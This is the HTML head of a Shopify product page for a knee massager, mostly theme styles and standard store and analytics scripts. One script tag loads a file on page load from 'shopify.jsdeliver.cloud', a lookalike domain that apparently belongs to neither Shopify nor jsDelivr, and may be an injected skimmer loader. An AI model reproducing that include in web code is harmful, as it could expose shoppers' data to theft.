

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evalax.com/products/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager
body_size: 43540
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://evalax.com/products/copy-of-kneepro%e2%84%a2-infrared-laser-knee-massager">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//evalax.com/cdn/shop/t/28/assets/main.js?v=21054179157073394981733812383" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//evalax.com/cdn/shop/t/28/assets/secondary.js?v=115730126064161840091733812383" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//evalax.com/cdn/shop/files/png2_-_Copy.png?crop=center&height=32&v=1614336901&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Copy of KneePro™ - Infrared Laser Knee Massager
 &ndash; Evalax</title>

    
      <meta name="description" content="Vibration massage: the leg massager has independent vibration and massage functions, a powerful vibration mechanism, which can massage comfortably and relieve joint and muscle tension. it has three gears: automatic, low-grade, and high-grade, which can be adjusted freely according to your own conditions. Quick warming:">
    

    

<meta property="og:site_name" content="Evalax">
<meta property="og:url" content="https://evalax.com/products/copy-of-kneepro%e2%84%a2-infrared-laser-knee-massager">
<meta property="og:title" content="Copy of KneePro™ - Infrared Laser Knee Massager">
<meta property="og:type" content="product">
<meta property="og:description" content="Vibration massage: the leg massager has independent vibration and massage functions, a powerful vibration mechanism, which can massage comfortably and relieve joint and muscle tension. it has three gears: automatic, low-grade, and high-grade, which can be adjusted freely according to your own conditions. Quick warming:"><meta property="og:image" content="http://evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711">
  <meta property="og:image:secure_url" content="https://evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="149.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Copy of KneePro™ - Infrared Laser Knee Massager">
<meta name="twitter:description" content="Vibration massage: the leg massager has independent vibration and massage functions, a powerful vibration mechanism, which can massage comfortably and relieve joint and muscle tension. it has three gears: automatic, low-grade, and high-grade, which can be adjusted freely according to your own conditions. Quick warming:">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="2yi352PVbRGPzYHpEBf_OaQ1Ys-b2-QaMSbJJ3PW-UU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/45952303259/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1173f06dedd6cc8773ce81fe1640f263">
<meta id="in-context-paypal-metadata" data-shop-id="45952303259" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://evalax.com/products/copy-of-kneepro%e2%84%a2-infrared-laser-knee-massager.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1173f06dedd6cc8773ce81fe1640f263","betas":["rich-media-storefront-analytics"],"domain":"evalax.com","predictiveSearch":true,"shopId":45952303259,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evalax.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-2-0","id":141381992603,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "evalax.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//evalax.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//evalax.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//evalax.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//evalax.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//evalax.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//evalax.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/QBVC7g4NcT\/loox.1682333903960.js?shop=evalax.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WDrgyF\u0026shop=evalax.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":45952303259,"offset":7200,"reqid":"3d6e17ec-f1a3-4f95-a710-7bfc513f2005-1769045585","pageurl":"evalax.com\/products\/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager","u":"3e54d6f01361","p":"product","rtyp":"product","rid":7302617366683};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//evalax.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://evalax.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://evalax.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//evalax.com/cdn/shop/t/28/compiled_assets/scripts.js?v=7877"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//evalax.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//evalax.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 7, 17, 8;
        --color-shadow: 7, 17, 8;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 82, 174, 179;
        --color-base-accent-1: 5, 123, 120;
        --color-base-accent-2: 180, 11, 11;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #057b78;
        --gradient-base-accent-2: linear-gradient(114deg, rgba(0, 156, 153, 1) 14%, rgba(5, 123, 120, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//evalax.com/cdn/shop/t/28/assets/base.css?v=50971050845320700421733812382" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//evalax.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//evalax.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//evalax.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821733812383"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->

<link rel="preconnect" href="https://ucarecdn.com">
<link rel="dns-prefetch" href="https://ucarecdn.com">

<link rel="preconnect" href="https://d1um8515vdn9kb.cloudfront.net">
<link rel="dns-prefetch" href="https://d1um8515vdn9kb.cloudfront.net">

<link rel="preconnect" href="https://maxcdn.bootstrapcdn.com">
<link rel="dns-prefetch" href="https://maxcdn.bootstrapcdn.com">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">

    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WDrgyF/klaviyo.js?company_id=WDrgyF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Copy of KneePro™ - Infrared Laser Knee Massager",
          ProductID: 7302617366683,
          Categories: ["HomePage"],
          ImageURL: "https://evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7_grande.jpg?v=1668103711",
          URL: "https://evalax.com/products/copy-of-kneepro%e2%84%a2-infrared-laser-knee-massager",
          Brand: "Evalax",
          Price: "$149.99",
          Value: "149.99",
          CompareAtPrice: "$299.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be2df-3f64-775b-a3bb-2c27105b8042/aftersell-561/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4d5a2c47-c9fc-4724-a26e-14d501c856c6/attrac-6/assets/attrac-embed-bars.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
